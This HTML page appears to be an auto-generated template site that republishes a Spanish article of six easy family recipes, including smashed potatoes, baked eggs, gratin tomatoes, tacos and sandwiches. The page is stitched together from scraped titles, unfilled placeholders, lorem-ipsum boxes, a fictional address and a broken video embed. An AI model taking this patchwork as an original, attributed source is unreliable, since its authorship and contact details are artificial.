

<file: id6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>6 comidas fáciles para toda la familia | Pequeocio</title>
<meta name="keywords" content="6 comidas fáciles para toda la familia | Pequeocio" />
<meta name="description" content="6 comidas fáciles para toda la familia | Pequeocio" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="UxvDShADMx">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="pYwLRkaF"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="sNMeRweu"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="iXb7Zfp1GqD"><a href="terms.html">Terms and Conditions</a></li>
				<li id="2a3bwYPdJzN"><a href="photo.html">Photo gallery</a></li>				
				<li id="MIKvCjm"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="4TqqrmrtIOZOxWi"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="fE7XkC2PYgj"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="H6lhQyjMFbgep">
	<div id="welcome" class="container">
		<div class="title"   id="G255aZH7G">
			<h2 >6 comidas fáciles para toda la familia | Pequeocio</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/73c227988a431e962df6c336b52e0b1f.jpg" width="50%"></center><br><br>Saltar al contenido <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> Menú</span> Inicio Cuentos Chistes Dibujos Juegos Educación Recetas Manualidades Recetas de cocina <h1> 6 comidas fáciles para toda la familia </h1> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <span> VOTA ESTE ARTÍCULO</span> <span> ¡Vota si te ha gustado!</span> <p> Muchas veces nos pasa que llegamos a casa con poco tiempo para preparar la comida o la cena, o tal vez cansados y sin muchas ganas de cocinar. En esos momentos necesitamos <strong> recetas fáciles y rápidas  </strong> que nos saquen del apuro, pero que sean también nutritivas y atractivas para todos. Hoy os traemos <strong> 6 comidas fáciles para toda la familia </strong> que podéis hacer sin mucho esfuerzo y en poco tiempo que seguro les encantarán a todos en casa.</p> <p> Bocadillos saludables, platos sencillos para meter al horno y no preocuparse, todas ideas que os resultarán sencillas ¡y muy apetitosas! ¿Os gustaría ver estas <strong> recetas fáciles</strong> ?</p> <p> </p> <p> &Iacute;NDICE DE CONTENIDOS</p> <span> 1</span> Recetas de comida fácil <span> 1.1</span> Patatas machacadas <span> 1.2</span> Huevos al plato <span> 1.3</span> Tomates gratinados <span> 1.4</span> Tacos <span> 1.5</span> Bocadillo de pavo y tortilla <h2> <span> Recetas de comida fácil</span> </h2> <p> En la imagen principal vemos un bocadillo realmente delicioso y sencillo, una receta de Full Fork Ahead . Cogemos una rebanada de pan y la refregamos con un diente de ajo cortado a la mitad para darle sabor. Ponemos encima unas lonchas de queso Mozzarella, dos rodajas de tomate, sal y pimienta, unas hojas de albahaca, otro poco de queso para que los panes se peguen y cubrimos con la segunda rebanada de pan. Pincelamos con un poco de aceite, si nos apetece espolvoreamos con alguna hierba aromática, y ponemos el bocadillo en la sandwichera unos minutos, hasta que se dore y el queso se derrita. También podemos usar la plancha bien caliente, dando vuelta el bocadillo para que se dore de los dos lados.</p> <h3> <span> Patatas machacadas</span> </h3> Fuente: Damn Delicious <p> Las <strong> patatas machacadas</strong> son una verdadera delicia, son muy fáciles de hacer y se pueden condimentar de diferentes modos para variar la receta cada vez. Debemos usar patatas pequeñas muy bien lavadas, ya que se comen con la cáscara. Las hervirmos enteras, hasta que estén cocidas pero firmes. Las colamos, las distribuimos en una fuente para horno y con la mano o el mango de un cuchillo las machacamos un poco. Rociamos con aceite o ponemos un trocito pequeño de mantequilla en cada patata, condimentamos con sal, pimienta, ajo en polvo y hierbas secas (también podemos usar pimentón, romero, sal de ajo, etc.) y llevamos al horno hasta que las patatas se doren un poco.</p> <h3> <span> Huevos al plato</span> </h3> <p> </p> <p> En <strong> Pequerecetas </strong> nos enseñan a hacer esta sencilla receta:unos <strong> huevos al plato  </strong> que también admiten muchas variantes, ¡todas ellas deliciosas!</p> <h3> <span> Tomates gratinados</span> </h3> <p> </p> <p> Estos <strong> tomates gratinados </strong> tienen una pinta increíble, ya os los habíamos enseñado cuando os mostramos  <strong> 6 recetas con tomates</strong> . Son realmente sencillos de preparar y me parecen perfectos para acompañar un filete a la plancha o cualquier otra carne.</p> <h3> <span> Tacos</span> </h3> <p> </p> <p> Hace un tiempo os mostramos  <strong> 5 cenas para niños rápidas y riquísimas</strong> entre las que estaban estos tacos sencillos y saludables. Si os gusta la <strong> comida mexicana </strong> es sólo cuestión de calentar el pan de pita y poner dentro cualquier carne salteada en la sartén y un poco de ensalada, acompañadas por una rica <strong> salsa de yogur</strong> .</p> <h3> <span> Bocadillo de pavo y tortilla</span> </h3> <p> </p> <p> Este <strong> bocadillo de tortilla, pechuga de pavo y aguacate  </strong> que nos enseñan a hacer en <strong> Pequerecetas </strong> tiene que estar de muerte. Por supuesto se hace en un momento ¡y toda la familia agradecida!</p> <p> ¿Os han gustado estas <strong> comidas fáciles</strong> o <strong> cenas rápidas  </strong> que os trajimos hoy? Mi preferido es el bocadillo de mozzarella y tomate ¡pero todos son deliciosos!</p> Load More <h3> Esto también te puede interesar</h3> <h5> Una deliciosa receta del libro «Te Cuento en la Cocina» de Ferran Adrià</h5> <h5> 4 recetas de pizza ¡diferentes!</h5> <h5> 5 recetas con pan de molde fáciles</h5> <h5> 4 recetas fáciles y originales en vídeo</h5> <h3> Deja un comentario Cancelar la respuesta </h3> <p> Este sitio usa Akismet para reducir el spam. Aprende cómo se procesan los datos de tus comentarios .</p> <h3> Recibe nuestro newsletter semanal gratis</h3> Entérate antes que nadie de las novedades, premios y sorpresas que tenemos reservadas para nuestros suscriptores ¡ Apúntame ¡ <p> SIGUE A PEQUEOCIO</p> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Contacto Publicidad Política de Cookies Política de Privacidad y Aviso Legal Condiciones de Uso &copy; 2021 Kidealia Media SL <span> Volver arriba</span><br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/oc_WfM0t_m8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Receta sencilla y rápida, PATATAS o PAPAS con CARNE PICADA, para toda la familia 😋🥔😍 MUY FÁCIL" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.fITnPpylVPwsB2DF1b-37AEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/2798c1cc7f79cc5dfa19ad3e040b73f6.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/c479357f36fef236e7afc2c6ff14d9d5.jpg" alt="" class="image image-full"  id="XHBwEoEMrebBz"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="Bbs5rl1nW">
			<div class="box"> <a href="#"><img src="img/2fcc30deb121ecb168c9f53bfbe7666e.jpg" alt="" class="image image-full"  id="GFkPEZ5"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/f86a0b73ccb10658c97aea31284cef20.jpg" alt="" class="image image-full"  id="fP54HB15kmfV"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/3190d5fc546d2312ae510c367f10122d.jpg" alt="" class="image image-full"  id="7sEoShe5DQ6Ce"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="BYlQCOxXMV1ZO">
		<div class="fbox1" id="QQbCTLkOAz">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="rTVksSHr6TF">
			<span class="icon icon-envelope"></span>
			<span id="tlzdcJSvmDBah">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="pxTjbUmpz6wYwK">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="er4iXwdf"></p>
</body>
</html>
</file>


